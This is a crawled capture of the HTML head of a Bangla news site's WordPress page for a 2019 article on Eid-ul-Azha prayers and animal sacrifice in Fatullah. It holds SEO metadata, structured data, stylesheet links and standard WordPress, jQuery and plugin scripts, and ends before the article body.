

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressbangla24.com/2019/08/11/%E0%A6%AB%E0%A6%A4%E0%A7%81%E0%A6%B2%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A7%9F-%E0%A6%88%E0%A6%A6-%E0%A6%89%E0%A6%A6%E0%A6%AF%E0%A6%BE%E0%A6%AA%E0%A6%A8-%E0%A6%93-%E0%A6%95%E0%A7%8B%E0%A6%B0%E0%A6%AC/
body_size: 20994
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ফতুল্লায় ঈদ উদযাপন ও কোরবানী - pressbangla</title>
	<link rel="canonical" href="https://pressbangla24.com/2019/08/11/ফতুল্লায়-ঈদ-উদযাপন-ও-কোরব/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="ফতুল্লায় ঈদ উদযাপন ও কোরবানী - pressbangla" />
	<meta name="twitter:description" content="&nbsp; ফতুল্লা প্রতিনিধি, প্রেসবাংলা২৪ডটকম: প্রতি বছরের ন্যায় এবারও ফতুল্লায় সৌদি আরবের সঙ্গে মিল রেখে পবিত্র ঈদুল আযহার নামাজের জামাত ও পশু কোরবানি দিয়েছে জাহাগিরিয়া তরিকার অনুসারীরা। &nbsp; রোববার (১১ আগস্ট) &hellip; Read More" />
	<meta name="twitter:image" content="https://pressbangla24.com/wp-content/uploads/2019/08/008-4.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="আব্দুল্লাহ আল ইমরান" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/#article","isPartOf":{"@id":"https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/"},"author":{"name":"আব্দুল্লাহ আল ইমরান","@id":"https://pressbangla24.com/#/schema/person/0aa57cb29970313c1d9d748dc5610ec2"},"headline":"ফতুল্লায় ঈদ উদযাপন ও কোরবানী","datePublished":"2019-08-11T10:33:08+00:00","dateModified":"2019-08-11T10:33:08+00:00","mainEntityOfPage":{"@id":"https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/"},"wordCount":5,"publisher":{"@id":"https://pressbangla24.com/#organization"},"image":{"@id":"https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/#primaryimage"},"thumbnailUrl":"https://pressbangla24.com/wp-content/uploads/2019/08/008-4.jpg","articleSection":["LeadC","নির্বাচিত সংবাদ","ফতুল্লা"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/","url":"https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/","name":"ফতুল্লায় ঈদ উদযাপন ও কোরবানী - pressbangla","isPartOf":{"@id":"https://pressbangla24.com/#website"},"primaryImageOfPage":{"@id":"https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/#primaryimage"},"image":{"@id":"https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/#primaryimage"},"thumbnailUrl":"https://pressbangla24.com/wp-content/uploads/2019/08/008-4.jpg","datePublished":"2019-08-11T10:33:08+00:00","dateModified":"2019-08-11T10:33:08+00:00","breadcrumb":{"@id":"https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/#primaryimage","url":"https://pressbangla24.com/wp-content/uploads/2019/08/008-4.jpg","contentUrl":"https://pressbangla24.com/wp-content/uploads/2019/08/008-4.jpg","width":725,"height":517},{"@type":"BreadcrumbList","@id":"https://pressbangla24.com/2019/08/11/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%88%e0%a6%a6-%e0%a6%89%e0%a6%a6%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a6%a8-%e0%a6%93-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%ac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pressbangla24.com/"},{"@type":"ListItem","position":2,"name":"ফতুল্লায় ঈদ উদযাপন ও কোরবানী"}]},{"@type":"WebSite","@id":"https://pressbangla24.com/#website","url":"https://pressbangla24.com/","name":"pressbangla","description":"খবরেই ২৪ ঘন্টা","publisher":{"@id":"https://pressbangla24.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressbangla24.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pressbangla24.com/#organization","name":"Pressbangla24","url":"https://pressbangla24.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/#/schema/logo/image/","url":"https://pressbangla243.com/wp-content/uploads/2019/08/www-logo-press-2.jpg","contentUrl":"https://pressbangla243.com/wp-content/uploads/2019/08/www-logo-press-2.jpg","width":550,"height":550,"caption":"Pressbangla24"},"image":{"@id":"https://pressbangla24.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pressbangla.bd24/","https://www.youtube.com/channel/UCKErl1Q4VYzi7RNrJo_0C0Q?view_as=subscriber"]},{"@type":"Person","@id":"https://pressbangla24.com/#/schema/person/0aa57cb29970313c1d9d748dc5610ec2","name":"আব্দুল্লাহ আল ইমরান","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dfda00df3d0d74d8fae62714ce8a2a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dfda00df3d0d74d8fae62714ce8a2a6?s=96&d=mm&r=g","caption":"আব্দুল্লাহ আল ইমরান"},"sameAs":["http://www.pressbangla24.com","https://www.facebook.com/pressbangla.bd24"],"url":"https://pressbangla24.com/author/imn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; Feed" href="https://pressbangla24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; Comments Feed" href="https://pressbangla24.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressbangla24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='facebook-like-box-custom-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/facebook-like-box-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-bootstrap.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/css/custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-simple-line-icons.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/icons/icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-components.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/css/components.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-toastr.min.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-custom.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/tech-banker-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-animation-effects.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/fbl-animation-effects.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://pressbangla24.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pressbangla24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://pressbangla24.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://pressbangla24.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='print-css-css'  href='https://pressbangla24.com/wp-content/plugins/print-bangla-news/assest/css/print.css?ver=1768734646' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css'  href='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css'  href='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://pressbangla24.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11485-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/post-11485.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/global.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20150-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/post-20150.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='timesnews-style-css'  href='https://pressbangla24.com/wp-content/themes/timesnews/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='timesnews-style-inline-css' type='text/css'>
.cat-links .category-color-18{

						border-color:#f2f2f2;

					}
					.secondary-menu .category-color-18 > a:hover:after,
					.secondary-menu .category-color-18 > a:focus:after,
					.secondary-menu > li.current-menu-item.category-color-18 > a:after, 
					.secondary-menu > li.current_page_item.category-color-18 > a:after, 
					.secondary-menu > li.current-menu-ancestor.category-color-1 > a:after {
						border-bottom-color:#f2f2f2;

					}
.cat-links, .tags-links, .byline, .comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='fontawesome-css'  href='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/fontawesome/css/all.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='timesnews-google-fonts-css'  href='https://pressbangla24.com/wp-content/fonts/5a56a6b8260df6c587543b7e9de8dd07.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css'  href='https://pressbangla24.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://pressbangla24.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/tab-slideout/js/tab-slideout.js?ver=6.0.11' id='facebook-likebox-tab-slideout.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/js/custom.js?ver=6.0.11' id='facebook-likebox-bootstrap.js-js'></script>
